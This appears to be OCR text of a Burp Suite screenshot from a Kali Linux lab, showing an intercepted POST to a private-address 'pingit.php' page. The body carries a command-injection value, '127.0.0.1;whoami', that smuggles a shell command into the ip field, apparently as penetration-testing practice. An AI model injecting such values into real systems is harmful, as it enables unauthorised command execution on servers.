 Burp Project Intruder Repeater View Help
Screenshot taken
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extens Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
View image
Logging of out-of-scope Proxy traffic is disabled Re-enable
Intercept on Forward Drop Request to http://10.0.2.15:80 Open browser
Time Type Direction Method URL Status code Length
22:25:19 1... HTTP → Request POST http://10.0.2.15/pingit.php
Request
Inspector
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.0.2.15
10 Connection: keep-alive
11 Referer: http://10.0.2.15/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%3Bwhoami&submit=submit
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Search 0 highlights
Event log (4) All issues Memory: 117.0MB Disabled
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploi